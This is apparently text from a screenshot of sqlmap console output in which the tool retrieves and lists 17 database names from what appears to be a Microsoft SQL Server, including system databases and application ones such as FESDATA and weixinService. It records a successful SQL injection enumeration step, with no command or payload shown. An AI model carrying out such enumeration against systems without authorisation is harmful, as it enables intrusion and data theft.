 管理员: sqlmap
[22:19:31] [INFO] retrieved: TEST
[22:19:36] [INFO] retrieved: Wei_Pu
[22:19:43] [INFO] retrieved: Wei_Ser
[22:19:50] [INFO] retrieved: weixinService
[22:20:03] [INFO] retrieved: weixintest
available databases [17]:
[*] DNT
[*] FESDATA
[*] FesNewTest
[*] FesShortMessage
[*] festest
[*] logbak
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TEST
[*] Wei_Pu
[*] Wei_Ser
[*] weixinService
[*] weixintest